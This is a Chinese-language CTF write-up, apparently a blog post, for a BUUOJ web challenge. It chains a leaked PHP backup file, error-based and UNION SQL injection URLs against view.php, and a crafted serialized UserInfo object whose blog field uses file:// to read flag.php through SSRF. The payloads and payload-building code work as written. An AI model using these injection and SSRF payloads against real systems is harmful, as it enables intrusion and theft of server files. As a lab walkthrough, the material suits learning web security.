robots.txt泄露源码
//user.php.bak
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}

猜测可能考察ssrf,关于代码中一些函数的表示


接下来就找可以输入url的地方,登录后,发现存在sql注入
http://92e8e109-25de-472b-bef6-c0c1a8cdeb1a.node3.buuoj.cn/view.php?no=1%20and%20updatexml(1,concat(%27~%27,(select/**/database()),%27~%27),1)%23
这里我查了一下他的相关数据。
username:qqq
passwd:4ce9792f2871988864761ef032ce09646333c81667d5d3360a82d7c47411c0b46846437ac5e304880fb5d7510d0af3d7af5a666a1f0459df1e04d1a8683bbe13
data: O:8:"UserInfo":3:{s:4:"name";s:3:"qqq";s:3:"age";i:12;s:4:"blog";s:13:"www.baidu.com";}
http://92e8e109-25de-472b-bef6-c0c1a8cdeb1a.node3.buuoj.cn/view.php?no=1%20and%20updatexml(1,concat(%27~%27,substr((select%20passwd%20from%20users),110,32),%27~%27),1)%23
这里发现了data,从格式可以看出这是一段序列化代码,我们把它还原成我们想要信息的序列化代码
<?php
class UserInfo
{
public $name = "1";
public $age = 0;
public $blog = "file:///var/www/html/flag.php";
}
$a = new UserInfo();
echo serialize($a);
?>
最终payload
http://d3eb0593-a669-4aa0-bf04-23addb2050ea.node3.buuoj.cn/view.php?no=-1/**/union/**/select/**/1,2,3,%27O:8:%22UserInfo%22:3:{s:4:%22name%22;s:1:%223%22;s:3:%22age%22;i:2;s:4:%22blog%22;s:29:%22file:///var/www/html/flag.php%22;}%27%20from%20users





















 3526
3526











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








